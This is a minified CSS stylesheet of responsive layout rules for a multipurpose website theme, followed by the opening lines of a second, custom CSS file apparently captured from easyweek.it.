.blog-date{letter-spacing:0;line-height:16px;padding-top:17px}.blog-title a{letter-spacing:1px;line-height:18px;margin-top:10px}.blog-grid-listing .blog-details .blog-title{min-height:48px}.blog-listing-full{margin-bottom:90px}.blog-listing-full .blog-date-right a{font-size:12px}.parallax-fix{background-attachment:inherit !important}.parallax-portfolio{background-attachment:inherit !important;background-size:125% auto}.portfolio-short-description-bg{background-size:102%}.fix-background{background-attachment:inherit !important}footer h6{line-height:16px}footer ul.list-inline li:first-child{padding-left:18px}.footer-social a:last-child{margin-right:25px}.about-restaurant-text{min-height:0}.chef-text{min-height:0}.img-border-full{height:calc(100% - -82px);width:calc(100% - 30px)}.special-offers-sub{top:33%}.special-offers{min-height:378px}.travel-booking .tab-style3 .nav-tabs li a{margin:0 !important;padding:0 30px}.img-border-small-fix{left:0;width:100%}.corporate-standards-text{min-height:550px}.corporate-standards .nav-tabs li a{padding:0 46px !important}.corporate-about-text{min-height:200px}.urgent-job{top:176px}.fashion-right .right-content{padding:12% 0 0 12% !important}.spa-case-study .case-study-slider img{display:none}.spa-case-study .case-study-work{line-height:25px}.spa-our-packages .content-box{padding:18px}.person-grid .owl-title{line-height:36px}.shop-newsletter .btn.btn-small{width:25%}.exclusive-style-text{padding:60px 35px}.onsale{bottom:22%}.onsale-style-2{bottom:22%}.new{bottom:22%}.shop-shorting{width:auto}.shop-shorting-full{float:left;width:auto}.photography-slider h1{font-size:80px;letter-spacing:30px}.accordion-menu .banner{display:none}.case-study-details{float:left;width:100%;clear:both;min-height:inherit;padding-bottom:10%}.nav-tabs>li>a{margin-left:16px;margin-right:16px}#top-search{margin-left:13px}.search-cart-header i{padding:5px}.top-cart .fa-shopping-cart{padding:5px;margin-right:0}.page-title-small .breadcrumb{margin-top:2%}.bottom-arrow-pagination .case-study-details{padding:7% 4%}.sub-headline{position:relative;transform:none;left:0;padding:20px;text-align:center}.box-min-height{min-height:0}.map-contact{min-height:440px;padding:12% 9% 0}.contact-map{min-height:440px;padding:60px 40px 0}.show-menu .menu-wrap .shrink-nav{background-color:inherit !important}.show-menu .menu-wrap .shrink-nav .nav>li{margin:0 !important}}@media(max-width:920px){.blog-slider-con figcaption{padding:20px 15px 20px;bottom:-60px}.blog-slider-con figcaption h3{letter-spacing:2px}}@media(max-width:768px){.separator-line{margin:20px auto 15px}.lg-display-none{display:block}.key-person i{margin:15px 10% 25px}#animated-tab .nav-tabs{margin:0 0 70px}.nav-tabs>li>a{border-right:0}#animated-tab .nav-tabs>li>a{margin:0 auto}.portfolio-filter{display:inline-block}.nav>li{width:auto}.nav-tabs>li.active>a{margin-bottom:0}.nav-tabs>li>a:hover{margin-bottom:0;vertical-align:top}.owl-title-big{font-size:30px;letter-spacing:5px;line-height:44px}.slider-text-middle4{padding:0 15px 35px}.urgent-job{top:164px}.sm-bg-yellow{background:none repeat scroll 0 0 #e6af2a !important}.architecture-company .nav-tabs{width:auto !important}.architecture-company .nav-tabs>li{width:auto !important}.spa-sider .owl-title{font-size:24px;line-height:16px}.career-form{padding:5%}.cd-headline.slide span{padding-bottom:2em}}@media(max-width:767px){section{padding:50px 0}.xs-onepage-section{padding:100px 0 !important}.xs-pull-left{float:left !important}.xs-pull-none{float:none !important}.first-child{padding-top:0}.last-child{padding-bottom:0}.margin-top-section{margin-top:50px}.xs-indicators-black .active{background-color:#000;border:2px solid rgba(0,0,0,1)}.xs-indicators-black li{border:2px solid rgba(0,0,0,1)}.xs-no-margin{margin:0 auto !important}.xs-no-margin-top{margin-top:0 !important}.xs-margin-bottom-one{margin-bottom:1% !important}.xs-margin-bottom-two{margin-bottom:2% !important}.xs-margin-bottom-three{margin-bottom:3% !important}.xs-margin-bottom-four{margin-bottom:4% !important}.xs-margin-bottom-five{margin-bottom:5% !important}.xs-margin-bottom-six{margin-bottom:6% !important}.xs-margin-bottom-seven{margin-bottom:7% !important}.xs-margin-bottom-eight{margin-bottom:8% !important}.xs-margin-bottom-nine{margin-bottom:9% !important}.xs-margin-bottom-ten{margin-bottom:10% !important}.xs-margin-bottom-eleven{margin-bottom:11% !important}.xs-margin-bottom-twelve{margin-bottom:12% !important}.xs-margin-bottom-thirteen{margin-bottom:13% !important}.xs-margin-bottom-thirtyfive{margin-bottom:35% !important}.xs-margin-top-one{margin-top:1% !important}.xs-margin-top-two{margin-top:2% !important}.xs-margin-top-three{margin-top:3% !important}.xs-margin-top-four{margin-top:4% !important}.xs-margin-top-five{margin-top:5% !important}.xs-margin-top-six{margin-top:6% !important}.xs-margin-top-seven{margin-top:7% !important}.xs-margin-top-eight{margin-top:8% !important}.xs-margin-top-nine{margin-top:9% !important}.xs-margin-top-ten{margin-top:10% !important}.xs-margin-top-eleven{margin-top:11% !important}.xs-margin-top-twelve{margin-top:12% !important}.xs-margin-top-thirteen{margin-top:13% !important}.xs-no-margin-right{margin-right:0 !important}.xs-no-margin-left{margin-left:0 !important}.xs-no-margin-lr{margin-left:0 !important;margin-right:0 !important}.xs-no-margin-lr-auto{margin-left:auto !important;margin-right:auto !important}.xs-no-margin-bottom{margin-bottom:0 !important}.xs-padding-bottom-six{padding-bottom:6% !important}.xs-padding-bottom-fifteen{padding-bottom:15% !important}.xs-padding-top-six{padding-top:6% !important}.xs-padding-left-right-two{padding:0 2% !important}.xs-display-none{display:none !important}.xs-padding-seven{padding:6% 0}.xs-no-padding{padding:0 !important}.xs-no-padding-left{padding-left:0 !important}.xs-no-padding-right{padding-right:0 !important}.xs-no-padding-lr{padding-left:0 !important;padding-right:0 !important}.xs-no-padding-top{padding-top:0 !important}.xs-no-padding-bottom{padding-bottom:0 !important}.xs-no-padding-left-right{padding-left:0 !important;padding-right:0 !important}.xs-padding-right{padding-right:15px !important}.xs-padding-left{padding-left:15px !important}.xs-text-center{text-align:center !important}.xs-no-border{border:0 !important}.xs-no-background{background:none !important}.xs-no-float{float:none !important}.xs-display-block{display:block !important}.xs-display-inherit{display:inherit !important}.xs-text-left{text-align:left !important}.width-70{width:100% !important}.xs-width-100{width:100% !important}.xs-img-full{width:100%}.xs-padding-tb-ten{padding-bottom:10% !important;padding-top:10% !important}.xs-width-100{width:100% !important}.xs-letter-spacing-6{letter-spacing:6px !important}.xs-center-col{float:none !important;margin-left:auto !important;margin-right:auto !important}.xs-padding-eight{padding:8%}.xs-position-inherit{position:inherit !important}.xs-line-height-18{line-height:18px !important}.xs-overflow-auto{overflow:auto !important}.xs-bg-gray{background-color:#f6f6f6 !important}.features-section{margin-bottom:6% !important}.features-section.col-md-12.col-sm-6{padding:0 !important}.col-sm-12:last-child .features-section:last-child{margin-bottom:0 !important}.features-section .separator-line{margin:15px 0 11px}.portfolio-nav{position:relative}.col-sm-4:first-child .next-project i{margin-left:0}.mfp-close{padding-left:0}.work-process .col-xs-12{margin-bottom:10%}.services-main{padding:90px 15px 0}.services-main i{margin-bottom:15px}.services-sub-section{margin-bottom:10%}.services-sub{padding-top:0}.services-sub:last-child .services-sub-section:last-child{margin-bottom:0}.services-sub-section{padding-right:15px}.counter-section:nth-child(3){margin-bottom:90px}.case-study-details{padding:17% 5%}.xs-slider-title-big6{font-size:50px !important;line-height:50px !important}.xs-slider-title-big7{font-size:28px !important;line-height:30px !important}.testimonial .carousel-indicators{bottom:-50px}.testimonial p{margin:40px 0}.jumbotron{padding:30px 0}.key-person-details{padding:32px 10px 10px}.key-person{max-height:100%}#key-person .col-xs-4{width:100%}#blog .col-sm-4{margin-bottom:15px}.blog-post-images{margin-bottom:20px}.post-title{margin:0}.post-author{display:block;margin-bottom:10px}.blog-post p{padding:0 0 20px}.below-header{margin-top:55px}.approach .col-sm-6:nth-child(3){margin-bottom:90px}.approach h5{margin:10px 0 0}footer .col-sm-4{margin-bottom:30px}footer .col-sm-4:last-child{margin-bottom:0}.owl-half-slider .owl-title{font-size:20px;line-height:30px}.slider-typography-shop .owl-title{font-size:40px;line-height:42px}.highlight-button-black-border{font-size:16px;padding:10px 20px}.blog-slider-con figcaption span{letter-spacing:1px}.blog-slider-con figcaption h3{letter-spacing:1px}.blog-slider-right{margin-bottom:0}.blog-slider-right:last-child{margin-bottom:28px}.half-project-small-img{min-height:264px}.project-content .text-large{margin-top:9%;display:inline-block}.col-sm-6:nth-child(2).text-med{margin-top:5%}.spend-time{border-right:0}.text-large{margin-right:0}.full-width-image{min-height:0}.owl-half-slider .container{min-height:560px}.portfolio-filter{display:block}.nav-tabs-light{height:inherit;margin-bottom:25px}.nav-tabs-light li a{margin:15px 0 0 0}.active>a{border-bottom:2px solid #000}.nav-tabs-light li:last-child a{margin:15px 0 0 0}.tab-style3 .nav-tabs li:last-child a{margin:0}.nav-tabs-light li:first-child a{margin:0}.nav-tabs>li>a:hover{border-bottom:2px solid #000}.nav-tabs>li.active>a{border-width:2px}.grid li{width:100% !important}.grid figcaption{bottom:6% !important}.work-with-title .grid li:hover figcaption{bottom:85px !important}#animated-tab .nav-tabs{width:100%;text-align:center}#animated-tab .nav>li{text-align:center;width:20%;margin:0 -3px 0 0;display:inline-block;border:0;float:none}#animated-tab .nav-tabs>li>a{padding:0;display:inline-table}.nav-tabs>li>a{margin-bottom:0;margin-left:0 !important;margin-right:0 !important}.nav-tabs>li.active>a{margin-bottom:0}.tab-style1 .nav-tabs li a:hover,.tab-style2 .nav-tabs li a:hover{padding:5px auto;border-bottom:2px solid #000}.tab-style2 .nav-tabs li a{border-bottom:2px solid #d4d4d4;padding:5px 0}.tab-style2 .nav-tabs li.active{border:none;margin:0}.tab-style2 .nav-tabs li.active a{border-bottom:2px solid #000;padding:5px 0}.tab-style2 .tab-content{padding:0;border:none}.tab-style3 .nav-tabs{border:1px solid #ddd}.tab-style3 .nav-tabs li:first-child{margin-left:0;border:none;border-bottom:1px solid #e5e5e5}.tab-style3 .nav-tabs li:last-child{border-bottom:none}.tab-style3 .nav-tabs li{border-bottom:1px solid #e5e5e5;border-top:none;border-right:none}.tab-style3 .nav-tabs li a:hover{border:none}.tab-style3 .nav-tabs li.active{border-bottom:1px solid #e5e5e5}.tab-style3 .tab-content{padding:0 20px}.tab-style4 .tabs-left .nav-tabs{width:100%;padding:0;margin:0}.tab-style4 .tab-content{width:100%;float:left;padding:20px}.tab-style5 .tabs-left .nav-tabs{width:100%}.tab-style5 .tabs-left .nav-tabs li{border:none}.tab-style5 .tab-content{width:100%;padding:20px;background-color:#fff;border:none;float:left}.travel-booking .tab-style3 .nav-tabs li{margin-bottom:1px}#contact-us .medium-icon{margin-bottom:0}#contact-us .col-md-4{margin-bottom:10%}.owl-title-big{font-size:26px;letter-spacing:4px;line-height:34px;padding:25px 20px;width:90%}.owl-half-slider .owl-item .item{min-height:400px}.owl-half-slider .owl-item .container{min-height:400px}.owl-half-slider .container{min-height:560px}.page-title-large h1{font-size:20px !important}h1.title{font-size:37px !important;line-height:45px !important}span.underline-bg{top:-20px}.page-title-large{min-height:250px;padding:140px 0 0}.work-2col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-3col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-4col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-5col.wide-title .grid figcaption{bottom:0;padding:30px 0}.parallax-portfolio{min-height:420px;background-size:cover}.parallax-portfolio figcaption{padding:25px}.portfolio-short-description-bg{background-position:top center;background-repeat:no-repeat;padding-top:62.5%}.portfolio-short-description figure{padding:30px;width:100%}.portfolio-short-description figure h3{font-size:16px}.pagination a{margin:0 13px}.next-previous-project-style2 a{width:100%;padding:20px 0}.next-previous-project-style2 a.border-right{border-right:0}.great-result .owl-pagination{bottom:10px}.work-background-slider-text{padding:40px 30px;position:inherit;width:100%}.slider-subtitle1{font-size:24px;line-height:36px;width:138px;padding:15px;margin-bottom:25px}.slider-subtitle2{font-size:38px;line-height:49px}.button-style .btn{display:table;margin:0 auto}.button-style .btn.button-reveal{display:list-item;margin:0 auto;width:220px}.pricing [class^="col-"]{padding:0 15px}.search-cart-header .subtitle{display:none}.search-cart-header{padding:14px 15px 0 0}#top-search{margin:1px 0 0 10px}.glyphs .box1{width:50%}.features-section .col-xs-9{width:80%}.blog-image blockquote p{font-size:16px;line-height:28px}.blog-headline{padding:170px 15px 40px}.blog-blockquote{padding:60px 0}.blog-text{padding:30px 15px}.blog-details-text p{margin-bottom:15px}.blog-comment-area{padding:0 15px 30px;float:left}.blog-comment-main{float:left;padding:30px 15px;width:100%}.blog-comment{line-height:24px}.social-icon-large .fa{font-size:15px;height:30px !important;width:30px}.blog-comment{margin:30px 0;width:100%;clear:both}.blog-comment>.blog-comment{width:auto}.social-icon-large{margin-right:10px}.full-width-headline h2{font-size:30px;line-height:40px;margin-top:190px}.text-large-full-width{font-size:20px !important;line-height:28px !important}.widget input{width:100%}.widget .close-search{right:33px}.blog-image blockquote{padding:20px}.blog-image blockquote p:before{font-size:35px}.blog-date{padding-top:20px}.pagination{margin-top:0}.about-author{padding:20px}.blog-details-headline{font-size:18px;line-height:24px}.blog-details-text blockquote{margin-bottom:30px}.blog-comment .comment-avtar{margin-bottom:15px}.blog-listing-full{margin-bottom:50px}.blog-listing-full .blog-title a{font-size:20px;line-height:28px}.blog-listing-full .blog-number{font-size:30px;width:80px;line-height:80px}.blog-listing-full .blog-date{margin-top:30px}.blog-short-description{width:100%}.page-title{padding:40px 0}.page-title h1{letter-spacing:2px;line-height:26px;margin-bottom:0}.page-title-large{padding:140px 0 0}.list-inline li{padding:0 15px}footer ul.list-inline li:first-child{padding-left:0}footer ul.list-inline li:last-child{padding-right:0}footer .footer-middle{padding-top:50px;padding-bottom:25px}footer h6{font-size:11px}.onsale{bottom:12%}.onsale-style-2{bottom:14%}.new{bottom:12%}.shop-newsletter{padding:0;min-height:0}.grid-nav{display:table;float:none !important;line-height:14px;margin:9px auto}.shorting.clearfix .pull-right{display:table;float:none !important;margin:0 auto}.xs-med-input.select-style{width:100px !important}.shop-cart-table{overflow-x:scroll}.shop-cart{max-width:none;width:710px !important}.continue-shopping{display:none}.checkout-btn{font-size:16px}.model-details-text{padding:0}.travel-work-filter li a{margin-bottom:0 !important;margin-left:0 !important;margin-right:0 !important}.corporate-standards .nav-tabs li{display:inline-block;float:none !important}.corporate-standards .nav-tabs li a{padding:0 15% !important}.fashion-slider .slider-typography{height:55%}.fashion-slider .slider-text-middle-main{width:100%}.spa-treatments .nav-tabs li a{margin-top:0;margin-bottom:15px}.about-number{float:left}.about-tab-right{padding:70px 15px}.wedding-counter .counter-box{padding:0 0 !important;width:100% !important;margin-bottom:10%}.grid-gallery ul{margin-left:0}.text-large{font-size:14px !important}.title-large{font-size:26px !important}h1,.h1{font-size:30px;line-height:42px}.title-extra-large{font-size:26px !important;line-height:33px !important}.agency-header span{margin:3% 0 16%}.img-border-full{height:calc(100% - 0);left:15px;top:0;width:calc(100% - 30px)}.special-offers-sub{top:21%}.restaurant-menu-text{padding-left:0;padding-right:0}.photography-slider h1{font-size:50px;letter-spacing:20px}.tab-style4 .tabs-left .nav-tabs li a{width:auto}.tab-style5 .tabs-left .nav-tabs li a{width:auto}.tab-style2 .nav-tabs li{border:0;margin:0}.tab-style3 .nav-tabs li.active a{top:0}.tab-style4 .tabs-left .nav-tabs li.active a{left:0}.tab-style5 .tabs-left .nav-tabs li.active a{left:0}.nav-tabs>li>a{margin-top:12px}.nav-tabs-style2 li a:hover{border:0}.nav-tabs-style2 li{text-align:center;width:auto;display:table;margin:0 auto}.nav-tabs-style2 li a{margin-top:0;padding:5px 10px}.nav-tabs-style2 li.active a{padding:0 10px;margin:5px 0}.product-details-social{margin-top:15px}.spa-treatments .right-content{padding:30px}#tour-package .col-md-4{width:100% !important}#tour-package .col-md-6{width:200px !important}.slider-title-big6{font-size:60px}.login-box{padding:20px}.alert-style6 .alert{padding-left:0;padding-right:0;font-size:16px;line-height:24px;margin-bottom:0}.alert-style6 .alert i{width:60px}.alert-style6 .alert span{width:80%}.alert:last-child{margin-bottom:0}blockquote{padding:10px 20px;font-size:18px;font-weight:100;line-height:26px}.rating-text{display:block;margin:0 0 0;top:0;width:100%}.rating{display:block;float:left;width:100%}.rating i{margin-left:0;margin-right:7px}.wedding-header-sub{padding:25px}.event-box{padding:25px}.static-sticky{height:55px !important}.static-sticky .container{height:55px !important}.static-sticky .text-right{top:56px !important}.notify-me-main{position:inherit;margin-top:27px}.counter-style2 .counter-title{float:none;display:inline-block}.counter-style2 span.counter-number{float:none;display:inline-block}.our-team-agency-social div{display:inline-block;float:none}.our-team-agency-social a i{margin:0}.team-member .team-details{height:50%}.show-menu .menu-wrap{left:30px}.full-width-pull-menu .menu-wrap{left:0 !important}.menu-wrap .shrink-nav{background-color:inherit}.menu-wrap .shrink-nav .nav>li{margin:0}.our-process .icon{min-height:0}.map-contact{min-height:0;padding:10% 10%}.map-contact ul li:last-child{margin-bottom:0}.contact-map{min-height:0;padding:20px 20px;margin-bottom:30px}.full-width-pull-menu-dark .pull-menu-open-sub{padding-left:20px}.specialise-box{min-height:0}}@media(max-width:700px){.coming-soon-footer .footer-social a{margin:0 .06% !important}.shop-newsletter .btn.btn-small{width:inherit}}@media(max-width:640px){.section-title{padding:0 0 50px 0}#blog-slider{padding-bottom:30px}#blog-slider .owl-pagination{bottom:-10px}#features .section-title{padding:0 0 50px 0}.services-main{padding:50px 15px}.counter-section{margin-bottom:50px}.counter-section:nth-child(3){margin-bottom:50px}.testimonial .carousel-indicators{bottom:-40px}.testimonial p{margin:11px 0 39px}.key-person i{margin:10px 8% 20px}.key-person-details{padding:20px 10px 10px}.case-study-slider{padding:50px 0 70px}#blog .section-title{padding-bottom:50px}.blog-listing{margin-bottom:40px;width:100%}.approach .col-sm-6,.approach .col-sm-6:nth-child(3){margin:0 0 50px}.owl-title{font-size:25px;line-height:40px}.owl-subtitle{font-size:14px;line-height:20px}#animated-tab .nav-tabs{margin:0 0 30px;width:100%}.half-project-img{min-height:420px}.project-title{line-height:34px}.half-project-small-img{min-height:242px}.half-project-img-slider{min-height:420px}.table-scroll{overflow:hidden;overflow-x:scroll}}@media(max-width:589px){.coming-soon-logo{margin:25px 0 20px}.coming-soon-title{font-size:14px;margin-bottom:20px}#counter-underconstruction .counter-box{border-bottom:1px solid rgba(0,0,0,.1);margin:0 10px 0;padding:0 0 9px;width:80px}#counter-underconstruction .counter-box:nth-child(2){border-right:0}#counter-underconstruction .counter-box:nth-child(3){border-bottom:0;border-left:0;clear:both}#counter-underconstruction .last{border-bottom:0;padding:0 0 9px;width:80px}#counter-underconstruction2 .number{font-size:30px;line-height:20px}#counter-underconstruction2 .counter-container{width:200px !important}#counter-underconstruction2 .counter-box{margin:0 10px 0;padding:10px 0 10px;width:80px}#counter-underconstruction2 .counter-box:nth-child(2){border-right:0}#counter-underconstruction2 .counter-box:nth-child(3){clear:both}.notify-me-main{padding:20px 0}.notify-me-text{display:none}.notify-me-main .footer-social{margin:28px 0 0}.notify-me-main input{width:100%;margin-bottom:3px}.notify-me-main .btn-small{width:100%}.notify-me-main .footer-social i{margin:0 14px}.special-offers-sub{top:24%}.xs-letter-spacing-2{letter-spacing:2px !important}.xs-min-height-inherit{min-height:inherit !important}}@media(max-width:580px){#content-cookie{z-index:2000000001!important}.key-person .person-post{display:block;min-height:46px}.footer-social i{margin:0}.list-inline li{padding:0 15px}.glyphs .box1{width:50%;font-size:12px}.glyphs .box1 span{font-size:30px;width:40px}}@media(max-width:480px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:394px}.section-title{font-size:16px;line-height:21px}.btn-black.btn-small.margin-two{margin-top:5%}.scrollToTop{display:none !important}.highlight-button-black-background{padding:20px 29px}.search-form .search-input{font-size:17px;font-weight:400;padding:5px 2px}.search-form .search-button{top:18px;font-size:14px}.slider-text .col-md-3{margin:0 auto;width:78%}.carousel-control{display:none}.slider-text .separator-line{margin:9% auto}.slider-text h1{font-size:22px;line-height:28px}#owl-demo-products .owl-buttons{display:block}.features-section .col-xs-9{width:74%}.features-2{width:100%}.work-process .col-xs-4{width:100%}.work-process-title{margin:4% auto 10%}.col-xs-4:last-child .work-process-title{margin-bottom:0}.services-sub-section{width:100%}#key-person .col-xs-4{width:100%}.key-person-details{bottom:115px}.key-person:hover .key-person-details{bottom:200px}.key-person{max-height:430px;max-width:274px;margin:0 auto}.key-person .person-post{display:block;min-height:0}.team-member .team-details{height:55%}.case-study-slider .col-sm-5{margin:0;width:95%}.case-study-work{margin-bottom:5px}.case-study-detials{margin-bottom:10px}.approach .carousel-control{display:block}.new-project h5{line-height:20px}.rotation-highlight{font-size:28px;padding:15px;margin-bottom:20px}.cd-headline i{margin:0 1px}.half-project-img{min-height:260px}.half-project-small-img{min-height:174px}.project-header-text{margin-top:28%}.project-title{font-size:20px;line-height:28px}.project-subtitle{font-size:12px;line-height:16px;margin-bottom:3.5%;display:block}.text-large{font-size:13px;line-height:22px}.text-med{font-size:13px;line-height:22px}.half-project-img-slider{min-height:260px}#animated-tab .nav-tabs>li{border-right:0}#animated-tab .nav-tabs>li>a{font-size:30px}.service-year{font-size:16px;line-height:22px}.animation3 span b{font-size:20px;line-height:28px}.grid li{width:100% !important}.related-projects-list .masonry-items li{padding:5px 0}.owl-half-slider .owl-title{width:100%;font-size:18px;line-height:24px}.owl-pagination{bottom:10px}.owl-subtitle{letter-spacing:4px}.owl-title-big{font-size:16px;line-height:25px;padding:15px}.owl-half-slider .container{min-height:480px}.slider-typography-shop .owl-title{font-size:24px;letter-spacing:4px;line-height:26px;width:80%}.slider-title-big4{font-size:20px;margin-bottom:10px}.slider-title-big3{font-size:14px;line-height:22px;padding:15px;margin-top:10px;letter-spacing:4px}.slider-subtitle3{font-size:13px;line-height:22px;letter-spacing:4px}.slider-subtitle2{font-size:22px;line-height:30px}.slider-subtitle5{font-size:20px;margin-bottom:15px}.slider-subtitle4{margin-bottom:5px}.slider-number{margin-bottom:30px}.slider-title-big5{margin-bottom:15px;width:85%}.parallax-sub-title{font-size:19px}.parallax-title{margin-bottom:15px}.parallax-number{margin-bottom:30px;margin-top:80px}.blog-slider-grid figcaption h3{font-size:13px}.scroll-down{bottom:30px}.page-title-large span{display:none}.page-title-large h1{margin-top:30px;line-height:27px}.special-offers{min-height:348px}.panel-title{font-size:11px;padding:7px 15px}.panel-body{padding:5px 15px 20px}.accordion-style3 .panel-heading{padding-bottom:20px}.accordion-style3 .panel-title{font-size:12px;line-height:60px;padding:0 20px}.toggles-style3 .panel-title span{right:10px;top:8px}.accordion-style3 .number{font-size:16px}.accordion-style3 .panel-body{padding:0 20px 21px}.toggles-style3 .panel-title{font-size:12px;line-height:18px;padding:10px}.toggles-style3 .panel-body{padding:0 20px 21px}.progress-bar-style2 .progress-name{width:50%;line-height:16px;margin-top:8px}.button-desc{font-size:24px !important;line-height:28px}.button-desc span{font-size:16px;line-height:20px}.col-md-3.col-sm-3.col-xs-4.text-center{width:100%}.features-box-style1{width:100%}.features-box-style2{width:100%}.features-box-style2 .separator-line{margin:7% 0 5% !important}.icon-box i{margin:15px}.subheader h1{font-size:26px;line-height:35px}.xs-letter-spacing-none{letter-spacing:0 !important}.line-height-18{line-height:18px !important}.corporate-slider h1{font-size:34px;line-height:44px}.video-title{font-size:24px;line-height:26px}.glyphs .box1{text-align:center;padding:15px 7px;font-size:11px}.glyphs .box1 span{display:block;text-align:center;margin:0 auto}.blog-comment .comment-text{clear:both;width:100%}.blog-comment>.blog-comment{clear:both;margin-left:20px}.blog-comment{margin:10px 0}.contact-map iframe{height:300px}.footer-link2,.footer-link3,.footer-link4{width:100%;margin-bottom:5%}footer h5{margin-bottom:10px}.footer-middle{text-align:center}.fashion-subtitle{font-size:30px;line-height:40px;padding:48px 15px;width:100%}.agency-header h1{font-size:47px;line-height:57px}.agency-team .team-details{padding-top:20%;height:100%}.restaurant-header h1{letter-spacing:4px}.about-restaurant-text{padding:7% 15px}.about-restaurant-img{min-height:440px}.restaurant-menu-img{min-height:440px}.chef-img{min-height:440px}.chef-text{padding:10% 15px}.img-border{height:calc(100% - 40px);left:15px;top:20px;width:calc(100% - 31px)}.popular-dishes-border{height:calc(100% - 28px);left:15px;top:15px;width:calc(100% - 28px)}.food-services-inner{padding:20px 17px}#animated-tab.architecture-company .nav-tabs>li>a{padding:0 26px}#animated-tab.architecture-company .nav-tabs .counter-title{display:none}.slider-headline h1{font-size:34px;letter-spacing:8px;line-height:30px}.spa-sider .owl-title{line-height:24px}.text-big-title{font-size:49px;line-height:45px}.text-big{font-size:123px;left:-8px;top:-59px}.slider-title-big2{font-size:32px}.agency-enjoy-right{padding:50px 15px}.agency-enjoy-right .title-top span{margin:33px 0 0}.travel-agency-slider h1{font-size:38px;line-height:43px}.onepage-corporate-slider h1{font-size:56px;line-height:66px}.landing-title{font-size:30px;line-height:32px}.about-couple-sub i{margin:20px 17px 0}.photography-slider h1{font-size:40px;letter-spacing:8px}.slider-title-big6{font-size:40px}}@media(max-width:420px){.title-med{font-size:22px !important;line-height:30px !important}.subheader{padding:10px 15px}.spa-slider h1{font-size:35px;line-height:75px}}@media(max-width:466px){.key-person{max-height:430px}.blog-date{letter-spacing:1px}.animation2 span b{font-size:20px;line-height:30px}.work-process-title{letter-spacing:0}.list-inline li{padding:0 6px}footer ul li a{font-size:10px}.footer-social a{margin:0 15px}.copyright{font-size:9px}.faq-search input{padding-right:67px}.faq-search-button{right:30px}}@media(max-width:366px){.btn-small-white{margin-right:7px}.owl-title{font-size:22px;line-height:30px}.slider-text-middle4{padding:0 15px}.video-half-screen{min-height:31%}}@media(max-width:359px){.blog-slider-con figcaption h3{letter-spacing:4px;font-size:13px}.blog-slider-con figcaption span{letter-spacing:0}.blog-slider-con figcaption{padding:15px 30px 15px;bottom:-55px}.footer-social i{font-size:20px}.footer-social a{margin:0 10px}footer ul li a{font-size:9px}.list-inline li{padding:0 3px}.copyright{font-size:8px}.special-offers-sub{top:26%}.alert-style6 .alert span{width:77%}.video-half-screen{height:450px}.cd-headline span b{font-size:18px;letter-spacing:0}}@media(max-width:330px){.blog-slider-con figcaption{padding:15px 5px 15px}.blog-slider-con figcaption h3{letter-spacing:1px;font-size:12px}.blog-like,.blog-share,.comment{letter-spacing:1px;margin-right:18px}.blog-date{letter-spacing:0}}@media screen and (max-width:320px),screen and (max-height:480px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:275px !important}}@media(max-width:320px){.highlight-button-black-border{font-size:18px;padding:10px 20px}.owl-title{font-size:18px;line-height:24px;margin-top:5px}h1{font-size:26px;line-height:32px}.slider-text-bottom{vertical-align:middle}.key-person{max-height:510px}.key-person-details{bottom:25px}.key-person:hover .key-person-details{bottom:130px}#animated-tab .nav-tabs>li>a{font-size:24px}.half-project-img{min-height:220px;height:auto}.half-project-small-img{min-height:179px}.half-project-img-slider{min-height:220px}.onsale{bottom:18%}.new{bottom:18%}.slider-typography-shop .owl-subtitle{display:block;line-height:18px;margin-bottom:30px;width:85%}.owl-title br{display:none}.wedding-header{margin-top:40px}.show-menu .menu-wrap{width:100%;left:0 !important}.menu-button{right:0;margin:30px}.video-half-screen{height:450px}}@media(min-width:640px){.blog-3col .col-md-4:nth-child(3n+4){clear:none}.blog-3col .col-md-4:nth-child(2n+3){clear:left}.blog-4col .col-md-3:nth-child(4n+5){clear:none}.blog-4col .col-md-3:nth-child(4n+3){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:left}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:left}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:768px){.blog-3col .col-md-4:nth-child(3n+4){clear:none}.blog-3col .col-md-4:nth-child(2n+3){clear:left}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:left}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:left}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:992px){.blog-3col .col-md-4:nth-child(3n+4){clear:left}.blog-3col .col-md-4:nth-child(2n+3){clear:none}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:none}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:none}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:left}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:none}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:1200px){.blog-3col .col-md-4:nth-child(3n+4){clear:left}.blog-3col .col-md-4:nth-child(2n+3){clear:none}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:none}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:none}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:left}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:none}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}

--- FILE ---
content_type: text/css
request_url: https://easyweek.it/css/custom.css?1.sw12a3
body_size: 4762
content:
/* ===================================
        inizio MODIFICHE
====================================== */
.loader {
    width: 12px;
